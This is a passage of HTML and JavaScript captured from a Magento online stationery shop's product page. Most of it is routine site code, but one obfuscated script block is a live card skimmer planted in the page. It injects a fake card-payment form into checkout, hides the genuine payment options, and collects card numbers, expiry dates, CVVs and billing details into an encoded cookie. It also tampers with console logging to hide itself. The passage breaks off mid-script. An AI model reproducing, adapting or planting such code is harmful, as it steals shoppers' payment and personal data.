        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.atkstationerykantor.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","minicartMaxItemsVisible":5,"websiteId":"8","maxItemsToDisplay":10,"storeId":"8","storeGroupId":"8","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.atkstationerykantor.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769065917}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 